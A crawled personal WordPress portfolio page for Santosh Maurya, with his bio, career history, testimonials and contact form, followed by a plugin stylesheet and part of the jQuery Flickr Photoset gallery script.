

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://santoshmaurya.in/fvkszv/yfqhie-c.html
body_size: 7645
content:

<!DOCTYPE html>

<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://santoshmaurya.in/xmlrpc.php">

<!--[if lt IE 9]>
<script src="http://santoshmaurya.in/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="http://santoshmaurya.in/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<!-- Google Analytics -->
<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-118055209-1', 'auto');
	ga('send', 'pageview');
</script>    
<!-- End Google Analytics -->
<title>Santosh Maurya</title>
<link rel="alternate" type="application/rss+xml" title="Santosh Maurya &raquo; Feed" href="http://santoshmaurya.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santosh Maurya &raquo; Comments Feed" href="http://santoshmaurya.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/santoshmaurya.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.27"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fag-bootstrap-min-css-css'  href='http://santoshmaurya.in/wp-content/plugins/flickr-album-gallery/css/bootstrap.min.css?ver=4.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='fag-blueimp-gallery-min-css-css'  href='http://santoshmaurya.in/wp-content/plugins/flickr-album-gallery/css/blueimp-gallery.min.css?ver=4.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='fag-site-css-css'  href='http://santoshmaurya.in/wp-content/plugins/flickr-album-gallery/css/site.css?ver=4.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='fag-font-awesome-latest-css'  href='http://santoshmaurya.in/wp-content/plugins/flickr-album-gallery/css/font-awesome-latest/css/font-awesome.min.css?ver=4.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='http://santoshmaurya.in/wp-content/plugins/custom-facebook-feed/css/cff-style.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://santoshmaurya.in/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pirate_forms_front_styles-css'  href='http://santoshmaurya.in/wp-content/plugins/pirate-forms/css/front.css?ver=4.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://santoshmaurya.in/wp-content/plugins/social-media-widget/social_widget.css?ver=4.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=4.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='http://santoshmaurya.in/wp-content/themes/zerif-lite/css/bootstrap.css?ver=4.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='http://santoshmaurya.in/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_pixeden_style-css'  href='http://santoshmaurya.in/wp-content/themes/zerif-lite/css/pixeden-icons.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='http://santoshmaurya.in/wp-content/themes/zerif-lite/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css'  href='http://santoshmaurya.in/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<script type='text/javascript' src='http://santoshmaurya.in/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pirateFormsObject = {"errors":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/plugins/pirate-forms/js/scripts-general.js?ver=4.4.27'></script>
<link rel='https://api.w.org/' href='http://santoshmaurya.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://santoshmaurya.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://santoshmaurya.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.27" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://santoshmaurya.in/wp-content/uploads/2016/01/How-to-buy-a-suit.jpg'); background-repeat: repeat-y; background-position: top center; background-attachment: fixed; }
</style>
<link rel="me" href="https://twitter.com/SantoshVisit"><link rel="icon" href="http://santoshmaurya.in/wp-content/uploads/2016/02/cropped-logo-sm1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://santoshmaurya.in/wp-content/uploads/2016/02/cropped-logo-sm1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://santoshmaurya.in/wp-content/uploads/2016/02/cropped-logo-sm1-180x180.png" />
<meta name="msapplication-TileImage" content="http://santoshmaurya.in/wp-content/uploads/2016/02/cropped-logo-sm1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Santosh Maurya"><meta name="twitter:site" content="@SantoshVisit">
<style type="text/css">
.intro-text{background: rgba(0,0,0,.5);
    color: #fff;
    opacity: 0.8;}
.header-content-wrap {
    min-height:100vh;
    padding: 315px 0 210px;
}
.entry-title{display:none;}
.twitter-share{display:none!important;}
#client-feedbacks .feedback-box{min-height:351px;}
@media (max-width: 992px)

.testimonial {
    background: #272727;
}
.focus,.works,.features,.packages,.products,.testimonial,.contact-us, .our-team {
	padding-top: 20px;
	padding-bottom: 20px;
}
.team-member .profile-pic{margin-bottom:0;}
.team-member .profile-pic img{
    border-radius:50%;
    border:2px solid #404040;
    padding:10px;
}
</style><meta name="twitter:widgets:link-color" content="#000000"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp">
</head>


	<body class="home blog custom-background" >



<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Toggle navigation</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

				<a href="http://santoshmaurya.in/" class="navbar-brand"><img src="http://santoshmaurya.in/wp-content/themes/zerif-lite/images/logo.png" alt="Santosh Maurya"></a>
			</div>

			<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation"   id="site-navigation">
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<ul id="menu-menu-1" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-38"><a href="http://santoshmaurya.in/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://santoshmaurya.in/stuff/">Stuff</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://santoshmaurya.in/photography/">Photography</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://santaurya.wordpress.com/blog/">Blog</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://santoshmaurya.in/connect/">Connect</a></li>
</ul>			</nav>

		</div>

	</div>
	<!-- / END TOP BAR --><div class="home-header-wrap">

<div class="header-content-wrap"><div class="container"></div></div><!-- .header-content-wrap --><div class="clear"></div>
</div>
</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">

<section class="about-us" id="aboutus">
	<div class="container">

		<!-- SECTION HEADER -->

		<div class="section-header">

			<!-- SECTION TITLE -->

			<h2 class="white-text">BIO</h2>
			<!-- SHORT DESCRIPTION ABOUT THE SECTION -->

			<div class="white-text section-legend">I eat food. I listen to music. I sleep. Sometimes. I drink lots of coffee. I make pretty pictures. I talk to people. I believe in things. I write stuff. I take photographs. I have a laughing addiction. I am human.</div>		</div><!-- / END SECTION HEADER -->

		<!-- 3 COLUMNS OF ABOUT US-->

		<div class="row">

			<!-- COLUMN 1 - BIG MESSAGE ABOUT THE COMPANY-->

		<div class="col-lg-4 col-md-4 column zerif-rtl-big-title"><div class="big-intro" data-scrollreveal="enter left after 0s over 1s">Everything you see here are some facts about me.</div></div><div class="col-lg-4 col-md-4 column zerif_about_us_center text_and_skills" data-scrollreveal="enter bottom after 0s over 1s"><p>Hello, My name is Santosh Maurya. I am a management professional with patient, workaholic and philanthropist kind of attributes who like to take initiatives, leadership and tackle managerial works. I specialise in management and technology. I am prominent in building public relations with different people. I’ve mastered balancing between following well-trodden paths and being original and innovative. <br /><br />I learned that success doesn't come overnight. As Abraham Lincoln said "Give me six hours to chop down a tree and I will spend the first four sharpening the axe". I've been worked with biggest B2B dot com Company that shaped me as a person and taught cultural understanding and mutual respect. Nothing is more fulfilling than being a part of a team with similar interests, and an organisation that values its members. Nowadays I'm helping Accenture as an experienced Alumni. <br /><br />Beyond my professional work I am a blogger, photographer, social entrepreneur and overall thinker. In my free time I constantly try to update myself with current affairs and new technology words. I'm one of the lucky ones that are passionate about what they do. Beside my passion, I’m also a big movie freak and a traveller who loves the good things in life.</p></div>		<div class="col-lg-4 col-md-4 column zerif-rtl-skills ">

			<ul class="skills" data-scrollreveal="enter right after 0s over 1s">

				<!-- SKILL ONE -->

				
				<li class="skill skill_1">

					<div class="skill-count"><input type="text" value="95" data-thickness=".2" class="skill1" tabindex="-1"></div><div class="section-legend">Digital Marketing</div>
				</li>

				
				<!-- SKILL TWO -->

				
				<li class="skill skill_2">

					<div class="skill-count"><input type="text" value="90" data-thickness=".2" class="skill2" tabindex="-1"></div><div class="section-legend">Operations Mgmt</div>
				</li>

				
				<!-- SKILL THREE -->
								<li class="skill skill_3">

					<div class="skill-count"><input type="text" value="84" data-thickness=".2" class="skill3" tabindex="-1"></div><div class="section-legend">SUPPLY CHAIN</div>
				</li>

				
				<!-- SKILL FOUR -->
				
				<li class="skill skill_4">

					<div class="skill-count"><input type="text" value="92" data-thickness=".2" class="skill4" tabindex="-1"></div><div class="section-legend">Business Development</div>
				</li>

				
			</ul>

		</div> <!-- / END SKILLS COLUMN-->

		
	</div> <!-- / END 3 COLUMNS OF ABOUT US-->

	<!-- CLIENTS -->
	
</div> <!-- / END CONTAINER -->

</section> <!-- END ABOUT US SECTION --><section class="our-team" id="team"><div class="container"><div class="section-header"><h2 class="dark-text">My Career</h2><div class="section-legend">"Coming together is a beginning, Keeping together is progress, Working together is success." - Henry Ford</div></div><div class="row" data-scrollreveal="enter left after 0s over 0.1s">
        <div class="col-lg-3 col-sm-3 team-box">

            <div class="team-member">

								
					<figure class="profile-pic">

						<img src="http://santoshmaurya.in/wp-content/uploads/2016/01/accenture.jpg" alt="Uploaded image" />

					</figure>
				
				
                <div class="member-details">

										
						<h3 class="dark-text red-border-bottom">Accenture</h3>
						
						

										
						<div class="position">Supply Chain Management</div>
				
					
                </div>

                <div class="social-icons">

                    <ul>
                        
                        
                        
                        
                        						
						
                    </ul>

                </div>

				                <div class="details">

                    Accenture is a leading global professional services company, providing a broad range of services and solutions in strategy, consulting, digital, technology and operations.
                </div>
				
            </div>

        </div>

        
        <div class="col-lg-3 col-sm-3 team-box">

            <div class="team-member">

								
					<figure class="profile-pic">

						<img src="http://santoshmaurya.in/wp-content/uploads/2016/01/indus.jpg" alt="Uploaded image" />

					</figure>
				
				
                <div class="member-details">

										
						<h3 class="dark-text red-border-bottom">Indus Infotek</h3>
						
						

										
						<div class="position">Operations Management</div>
				
					
                </div>

                <div class="social-icons">

                    <ul>
                        
                        
                        
                        
                        						
						
                    </ul>

                </div>

				                <div class="details">

                    Indus Infotek, an offshore Software & Web Development company is indulged into providing its innovative IT solutions. Specialist in designing, development, copy-content & process outsourcing.
                </div>
				
            </div>

        </div>

        
        <div class="col-lg-3 col-sm-3 team-box">

            <div class="team-member">

								
					<figure class="profile-pic">

						<img src="http://santoshmaurya.in/wp-content/uploads/2016/01/indiamart-logo.jpg" alt="Uploaded image" />

					</figure>
				
				
                <div class="member-details">

										
						<h3 class="dark-text red-border-bottom">IndiaMart.com</h3>
						
						

										
						<div class="position">Digital Marketing</div>
				
					
                </div>

                <div class="social-icons">

                    <ul>
                        
                        
                        
                        
                        						
						
                    </ul>

                </div>

				                <div class="details">

                    Indiamart Intermesh Limited (Indiamart.com) is online B2B marketplace connecting global buyers with suppliers through business directories, online product catalogs, buy-sell offers and trade leads.
                </div>
				
            </div>

        </div>

        </div> </div></section><section class="testimonial" id="testimonials"><div class="container"><div class="section-header"><h2 class="white-text">Testimonials</h2></div><div class="row" data-scrollreveal="enter right after 0s over 1s"><div class="col-md-12"><div id="client-feedbacks" class="owl-carousel owl-theme testimonial-masonry ">
        <div class="feedback-box">

            <!-- MESSAGE OF THE CLIENT -->

							<div class="message">
					Santosh is a dedicated, well-rounded, and result driven professional. He always went above and beyond in providing exceptional service, and showed genuine integrity on his job. His ambition and drive for success is beyond his professional life. Santosh has proven that he is able to handle pressure and deal with uncertainty, and I recommend him highly.				</div>
			
            <!-- CLIENT INFORMATION -->

            <div class="client">

                <div class="quote red-text">

                    <i class="icon-fontawesome-webfont-294"></i>

                </div>

                <div class="client-info">

					<a  target="_blank" class="client-name" >Nitesh Kumar</a>
					

					
                </div>

                
            </div>
            <!-- / END CLIENT INFORMATION-->

        </div> <!-- / END SINGLE FEEDBACK BOX-->

        
        <div class="feedback-box">

            <!-- MESSAGE OF THE CLIENT -->

							<div class="message">
					Santosh was able to deliver outstanding results under huge time pressure. His analytical and problem solving skills are strong assets that proved to be very valuable to us and to our client. His patience, his diligence and willingness to help were crucial for our client&#8217;s success.				</div>
			
            <!-- CLIENT INFORMATION -->

            <div class="client">

                <div class="quote red-text">

                    <i class="icon-fontawesome-webfont-294"></i>

                </div>

                <div class="client-info">

					<a  target="_blank" class="client-name" >Anuj Bhargav</a>
					

					
                </div>

                
            </div>
            <!-- / END CLIENT INFORMATION-->

        </div> <!-- / END SINGLE FEEDBACK BOX-->

        
        <div class="feedback-box">

            <!-- MESSAGE OF THE CLIENT -->

							<div class="message">
					Santosh is a truly dynamic professional/person. He is smart, kind, and excellent in execution. In addition, his diverse experience and background definitely sets him apart from his peers.  “Highly recommended.&#8221;				</div>
			
            <!-- CLIENT INFORMATION -->

            <div class="client">

                <div class="quote red-text">

                    <i class="icon-fontawesome-webfont-294"></i>

                </div>

                <div class="client-info">

					<a  target="_blank" class="client-name" >Smita Singh</a>
					

					
                </div>

                
            </div>
            <!-- / END CLIENT INFORMATION-->

        </div> <!-- / END SINGLE FEEDBACK BOX-->

        </div></div></div></div></section><section class="our-team" id="slideshare">
<div style="width:100%; margin:0px auto;">
<iframe src="//www.slideshare.net/slideshow/embed_code/key/84deECbWRryWCv" width="595" height="485" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" style="border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;" allowfullscreen> </iframe>
</div>
</section>

			<section class="contact-us" id="contact">
				<div class="container">
					<!-- SECTION HEADER -->
					<div class="section-header">

						<h2 class="white-text">Get in touch</h2>					</div>
					<!-- / END SECTION HEADER -->

					<div class="row">
	<div class="pirate_forms_wrap">
	
	<form method="post"  enctype="application/x-www-form-urlencoded" id="pirate_forms_1" class="pirate_forms "><div class="col-sm-4 col-lg-4 form_field_wrap contact_name_wrap pirate_forms_three_inputs  "><label for="pirate-forms-contact-name"></label>
					<input id="pirate-forms-contact-name" name="pirate-forms-contact-name" required class="form-control" type="text" value="" placeholder="Your Name"></div><div class="col-sm-4 col-lg-4 form_field_wrap contact_email_wrap pirate_forms_three_inputs  "><label for="pirate-forms-contact-email"></label>
					<input id="pirate-forms-contact-email" name="pirate-forms-contact-email" required class="form-control" type="email" value="" placeholder="Your Email"></div><div class="col-sm-4 col-lg-4 form_field_wrap contact_subject_wrap pirate_forms_three_inputs  "><label for="pirate-forms-contact-subject"></label>
					<input id="pirate-forms-contact-subject" name="pirate-forms-contact-subject" required class="form-control" type="text" value="" placeholder="Subject"></div><div class="col-sm-12 col-lg-12 form_field_wrap contact_message_wrap  ">
					<textarea id="pirate-forms-contact-message" name="pirate-forms-contact-message" required class="form-control" placeholder="Your message"></textarea></div>
					<div class="col-xs-12 col-sm-6 col-lg-6 form_field_wrap contact_submit_wrap"><button id="pirate-forms-contact-submit" name="pirate-forms-contact-submit" class="pirate-forms-submit-button" type="submit">Send Message</button></div><div class="form_field_wrap hidden " style="display: none"><label for="form_honeypot">Leave blank to submit</label>
					<input id="form_honeypot" name="honeypot" class="form-control" type="text" value="" placeholder=""></div></form>
		<div class="pirate_forms_clearfix"></div>
	</div></div>
				</div> <!-- / END CONTAINER -->

			</section> <!-- / END CONTACT US SECTION-->
			
</div><!-- .site-content -->

<footer id="footer" role="contentinfo">

<div class="footer-widget-wrap"><div class="container"><div class="footer-widget col-xs-12 col-sm-4"><aside id="text-3" class="widget footer-widget-footer widget_text">			<div class="textwidget"></div>
		</aside></div></div></div>
<div class="container">

	<div class="col-md-3 company-details"><div class="icon-top red-text"><img src="http://santoshmaurya.in/wp-content/themes/zerif-lite/images/map25-redish.png" alt="" /></div><div class="zerif-footer-address">New Delhi, India - 110091</div></div><div class="col-md-3 company-details"><div class="icon-top green-text"><img src="http://santoshmaurya.in/wp-content/themes/zerif-lite/images/envelope4-green.png" alt="" /></div><div class="zerif-footer-email"><a href="mailto:santosh.maurya@outlook.com">santosh.maurya@outlook.com</a></div></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><img src="http://santoshmaurya.in/wp-content/themes/zerif-lite/images/telephone65-blue.png" alt="" /></div><div class="zerif-footer-phone"><a href="tel:+918287666777">+91-8287 666 777</a></div></div><div class="col-md-3 copyright"><ul class="social"><li><a target="_blank" href="https://www.facebook.com/Santaurya"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://twitter.com/Santaurya"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.instagram.com/Santaurya"><i class="fa fa-instagram"></i></a></li></ul><p id="zerif-copyright">&copy; 2016 All rights reserved.</p></div>
</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "true";
</script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/plugins/flickr-album-gallery/js/bootstrap.min.js?ver=4.4.27'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/plugins/flickr-album-gallery/js/imagesloaded.pkgd.min.js?ver=4.4.27'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/plugins/flickr-album-gallery/js/jquery.blueimp-gallery.min.js?ver=4.4.27'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/plugins/flickr-album-gallery/js/bootstrap-image-gallery.min.js?ver=4.4.27'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/plugins/flickr-album-gallery/js/flickr-jquery.js?ver=4.4.27'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?ver=2.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"717833952.1654d0c.dda92b9cf5b343be970b204ce74dac16"};
/* ]]> */
</script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.4.7'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js?ver=4.4.27'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=20120206'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-content/themes/zerif-lite/js/zerif.js?ver=20120206'></script>
<script type='text/javascript' src='http://santoshmaurya.in/wp-includes/js/wp-embed.min.js?ver=4.4.27'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://santoshmaurya.in/wp-content/plugins/pirate-forms/css/front.css?ver=4.4.27
body_size: 279
content:
.pirate_forms_wrap .form_field_wrap {
	margin-bottom: 20px;
}
.pirate-forms-g-recaptcha {
	display: none;
}
.pirate_forms_wrap {
	float:left;
	width: 100%;
}
.sidebar .pirate_forms_wrap, .sidebar-wrap .pirate_forms_wrap, #sidebar-secondary .pirate_forms_wrap {
	margin-bottom: 20px;
}
.sidebar .form_field_wrap, .sidebar-wrap .form_field_wrap, #sidebar-secondary .form_field_wrap {
	width: 100%;
}
.sidebar .pirate-forms-submit-button, .sidebar-wrap .pirate-forms-submit-button, #sidebar-secondary .pirate-forms-submit-button {
	float:left !important;
	margin-left: 0px;
    width: 100%;
}
.sidebar .pirate_forms_wrap label, .sidebar-wrap .pirate_forms_wrap label, #sidebar-secondary .pirate_forms_wrap label {
	display: none;
}
.pirate_forms_clearfix {
	clear: both;
}
.contact_submit_wrap {
	text-align: right;
}


--- FILE ---
content_type: application/javascript
request_url: http://santoshmaurya.in/wp-content/plugins/flickr-album-gallery/js/flickr-jquery.js?ver=4.4.27
body_size: 2765
content:
/*
* jQuery Flickr Photoset
* https://github.com/hadalin/jquery-flickr-photoset
*
* Copyright 2014, Primož Hadalin
*
* Licensed under the MIT license:
* http://www.opensource.org/licenses/MIT
*/

;(function ($, window, document, undefined) {

    'use strict';

    var pluginName = "flickr",
        defaults = {
            apiKey: "",
            photosetId: "",
            errorText: "Error generating gallery.",
            loadingSpeed: 38,
            photosLimit: 100
        },
        apiUrl = 'https://api.flickr.com/services/rest/',
        photos = [];

    // The actual plugin constructor
    function Plugin(element, options) {
        this.element = $(element);
        this.settings = $.extend({}, defaults, options);
        this._defaults = defaults;
        this._name = pluginName;

        this._hideSpinner = function() {
            this.element.find('.spinner-wrapper').hide().find('*').hide();
        };

        this._printError = function() {
            this.element.find('.gallery-container').append($("<div></div>", { "class": "col-lg-12 col-lg-offset-1" })
                .append($("<div></div>", { "class": "error-wrapper" })
                    .append($("<span></span>", { "class": "label label-danger error" })
                        .html(this.settings.errorText))));
        };

        this._flickrAnimate = function() {
            this.element.find('.gallery-container img').each($.proxy(function(index, el) {
                var image = el;
                setTimeout(function() {
                    $(image).parent().fadeIn();
                }, this.settings.loadingSpeed * index);
            }, this));
        };

        this._printGallery = function(photos) {
            var element = this.element.find('.gallery-container');
            $.each(photos, function(key, photo) {
                var img = $('<img>', { 'class': 'thumb img-thumbnail flickr-img-responsive', src: photo.thumbnail });
                element.append($('<div></div>', { 'class': ' col-md-3 col-sm-4 col-center weblizar-flickr-div' })
                    .append($('<a></a>', { 'class': '', title: photo.title, href: photo.href, 'data-gallery': '' }).hide()
                        .append(img)));
            });

            element.imagesLoaded()
                .done($.proxy(this._flickrAnimate, this))
                .always($.proxy(this._hideSpinner, this));
        };

        this._flickrPhotoset = function(photoset) {
            var _this = this;
            
            photos[photoset.id] = [];
            $.each(photoset.photo, function(key, photo) {
                // Limit number of photos.
                if(key >= _this.settings.photosLimit) {
                    return false;
                }

                photos[photoset.id][key] = {
                    thumbnail: 'http://farm' + photo.farm + '.static.flickr.com/' + photo.server + '/' + photo.id + '_' + photo.secret + '_q.jpg',
                    href: 'http://farm' + photo.farm + '.static.flickr.com/' + photo.server + '/' + photo.id + '_' + photo.secret + '_b.jpg',
					title: photo.title
                };
            });

            this._printGallery(photos[photoset.id]);
        };

        this._onFlickrResponse = function(response) {
            if(response.stat === "ok") {
                 this._flickrPhotoset(response.photoset);
            }
            else {
                this._hideSpinner();
                this._printError();
            }
        };

        this._flickrRequest = function(method, data) {
            var url = apiUrl + "?format=json&jsoncallback=?&method=" + method + "&api_key=" + this.settings.apiKey;

            $.each(data, function(key, value) {
                url += "&" + key + "=" + value;
            });

            $.ajax({
                dataType: "json",
                url: url,
                context: this,
                success: this._onFlickrResponse
            });
        };

        this._flickrInit = function () {
            this._flickrRequest('flickr.photosets.getPhotos', {
                photoset_id: this.settings.photosetId
            });
        };

        // Init
        this.init();
    }

    Plugin.prototype = {
        init: function () {
            this._flickrInit();
        }
    };

    // Wrapper
    $.fn[pluginName] = function (options) {
        this.each(function () {
            if (!$.data(this, "plugin_" + pluginName)) {
